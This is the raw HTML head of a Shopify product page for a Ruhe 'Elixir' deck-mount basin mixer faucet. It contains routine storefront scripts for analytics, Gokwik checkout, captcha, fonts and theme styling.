

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruheindia.com/products/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe
body_size: 112541
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <script>
(function () {
  const STORAGE_KEY = "ruhe_scroll_positions";
  const key = location.pathname + location.search;

  // Disable browser auto restoration (critical for mobile)
  if ('scrollRestoration' in history) {
    history.scrollRestoration = 'manual';
  }

  function saveScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    data[key] = window.scrollY;
    sessionStorage.setItem(STORAGE_KEY, JSON.stringify(data));
  }

  function restoreScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    if (data[key] === undefined) return;

    let attempts = 0;
    const maxAttempts = 20;

    function tryRestore() {
      window.scrollTo(0, data[key]);
      attempts++;

      // Stop retrying once scroll sticks or attempts exhausted
      if (attempts < maxAttempts && Math.abs(window.scrollY - data[key]) > 5) {
        requestAnimationFrame(tryRestore);
      }
    }

    tryRestore();
  }

  // Save on navigation (desktop + mobile)
  window.addEventListener("pagehide", saveScroll);
  window.addEventListener("beforeunload", saveScroll);

  // Restore for normal load
  document.addEventListener("DOMContentLoaded", restoreScroll);

  // Restore for BFCache (mobile back navigation)
  window.addEventListener("pageshow", function (event) {
    if (event.persisted) {
      restoreScroll();
    }
  });
})();
</script>


    

    <script src="//ruheindia.com/cdn/shop/t/133/assets/tt_heimdall.js?v=39352164862768543851766393806" type="text/javascript"></script>
    
    
     
    <script defer="defer" src="https://floatboolean.com/ret.js"></script>
    
    

    <link
    rel="canonical"
    href="https://ruheindia.com/products/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe"
    >
       <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    




  <script>
    window.gaTag = {ga4: ""}
    window.merchantInfo  = {
            mid: "19g6ill0tgk79",
            environment: "production",
            type: "merchantInfo",
      		storeId: "61239656668",
      		fbpixel: "418575256852942",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

<script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = ".shopifycheckoutbtn{display:none !important;}";
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = ".gokwik-checkout{ display : none !important;} .shopifycheckoutbtn{display:block !important;}";
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>
  
<script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4' });
    }
  </script>



  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
       const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 10px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #090302;
    position: relative;
    cursor: pointer;
    border-radius: 5px;
    padding: 5px 10px;
    height:43px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 14px;
     font-family:Poppins;
     font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
  #gokwik-buy-now:disabled{
     cursor: not-allowed;
     opacity:0.5;
  }


  

  
   #gokwik-buy-now {
     background: #090302;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
     font-size: 15px;
      margin-bottom: 10px;
     position:relative;
     border-radius:5px;
   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#090302;
      border-radius:5px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>



 <!-- Gokwik theme code End -->
    

    

    

    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N6JZ7M3YPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N6JZ7M3YPJ');
</script> 


    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-MTSSGLJ');
    </script>
    <!-- End Google Tag Manager --><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) -  &ndash; Ruhe </title><link rel="icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=48&v=1723280256&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=180&v=1723280256&width=180"><meta name="description" content="RUHE Centre Hole Basin Mixer Swivel Spout Faucet (Water Tap) from its Elixir Collection is meant especially for table top installations for sinks/basins, has a 360Â° rotating spout that enables you to control the direction of the water flow, and allows you to mix hot and cold water."><meta property="og:site_name" content="Ruhe ">
<meta property="og:url" content="https://ruheindia.com/products/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe">
<meta property="og:title" content="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - ">
<meta property="og:type" content="product">
<meta property="og:description" content="RUHE Centre Hole Basin Mixer Swivel Spout Faucet (Water Tap) from its Elixir Collection is meant especially for table top installations for sinks/basins, has a 360Â° rotating spout that enables you to control the direction of the water flow, and allows you to mix hot and cold water."><meta property="og:image" content="http://ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?crop=center&height=1200&v=1753090253&width=1200">
  <meta property="og:image:secure_url" content="https://ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?crop=center&height=1200&v=1753090253&width=1200">
  <meta property="og:image:width" content="2400">
  <meta property="og:image:height" content="2400"><meta property="og:price:amount" content="4,125.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - ">
<meta name="twitter:description" content="RUHE Centre Hole Basin Mixer Swivel Spout Faucet (Water Tap) from its Elixir Collection is meant especially for table top installations for sinks/basins, has a 360Â° rotating spout that enables you to control the direction of the water flow, and allows you to mix hot and cold water.">
<link rel="preload" href="//ruheindia.com/cdn/shop/t/133/assets/main.aio.min.css?v=13560184886003848441766393754" as="style">
    <link rel="preload" href="//ruheindia.com/cdn/shop/t/133/assets/style.aio.min.css?v=24797288452651149491767615511" as="style">
    <link href="//ruheindia.com/cdn/shop/t/133/assets/custom.aio.min.css?v=160057141697379945931766393739" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 103 170 249;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 128 128 128;
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 242 242 242 / 1.0;
        --color-scheme-1-grad: ;
        --color-scheme-1-heading: 0 0 0;
        --color-scheme-1-text: 0 0 0;
        --color-scheme-1-btn-bg: 0 0 0;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 46 46 46;--color-scheme-2-bg: 73 93 99 / 1.0;
        --color-scheme-2-grad: ;
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 255 255 255;
        --color-scheme-2-btn-text: 0 0 0;
        --color-scheme-2-btn-bg-hover: 225 225 225;--color-scheme-3-bg: 247 168 63 / 1.0;
        --color-scheme-3-grad: ;
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 255 255 255;
        --color-scheme-3-btn-text: 9 3 2;
        --color-scheme-3-btn-bg-hover: 226 225 225;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 242 242 242 / 1.0;
        --panel-heading-color: 0 0 0;
        --panel-text-color: 0 0 0;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: Poppins, sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 400;
        --heading-scale-start: 6;

        --navigation-font-family: Poppins, sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 400;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: Poppins, sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 64;
        --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 255 255 255;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 0 0 0;
        --btn-border-width: 1px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 5px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 1px;
        --input-border-radius: 4px;
        --textarea-border-radius: 4px;
        --input-border-radius: 5px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 4px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 4px;
        --overlay-border-radius: 4px;--custom-label-bg-color: 35 2 46;
        --custom-label-text-color: 255 255 255;--sale-label-bg-color: 247 23 53;
        --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 73 93 99;
        --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 250 200 205;
        --new-label-text-color: 9 3 2;--preorder-label-bg-color: 103 170 249;
        --preorder-label-text-color: 255 255 255;

        --page-width: 1590px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #f7f7f7;
        --coll-card-border-color: rgba(0,0,0,0);
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }</style>

    
      <script>
      // runs at parse-time—no defer, no module, so it's as fast as possible
      (() => {
        const clean = `/products/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe`;
        if (location.pathname !== clean) {
          history.replaceState(null, '', clean);
        }
      })();
      </script>
      <style>
            .shopify-section-group-header-group.cc-announcement{
      display: none!important;
    }
  #appbrew-download-banner-root{
    display: none!important;
  }
      </style>
    

    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/133/assets/main.aio.min.css?v=13560184886003848441766393754">
    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/133/assets/style.aio.min.css?v=24797288452651149491767615511">
    <script src="//ruheindia.com/cdn/shop/t/133/assets/main.aio.min.js?v=61462936990794078771766393755" defer="defer"></script>
    <script src="//ruheindia.com/cdn/shop/t/133/assets/custom.aio.min.js?v=58930328845226525631766393740" defer="defer"></script><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/133/assets/swatches.aio.min.css?v=82891804542223323971766393803" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/133/assets/swatches.aio.min.css?v=82891804542223323971766393803"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cSYWqU8y9GZH8-GiLvxZiv05IvcWOHF4jaqjxqHyEtw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61239656668/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ruheindia.com/products/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c9373ed1d3fc1ee3d318b0f45bd3551b","betas":["rich-media-storefront-analytics"],"domain":"ruheindia.com","predictiveSearch":true,"shopId":61239656668,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ruhe-solution.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of Copy of Ruhe Latest","id":158195744988,"schema_name":"Enterprise","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ruheindia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js"></script>
<script type="module">
  await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=ruhe-solution.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=ruhe-solution.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=ruhe-solution.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-72e13eee2a5033a512aa4532f136e126.js?shop=ruhe-solution.myshopify.com","https:\/\/ecomapp.vcommission.com\/public\/js\/tracking_app_script.js?v=1766125144\u0026shop=ruhe-solution.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61239656668,"offset":19800,"reqid":"85c3f973-8c93-47b9-9557-fea5f59103ca-1768100841","pageurl":"ruheindia.com\/products\/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","u":"55d89f8f9eb6","p":"product","rtyp":"product","rid":8349516136668};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ruheindia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

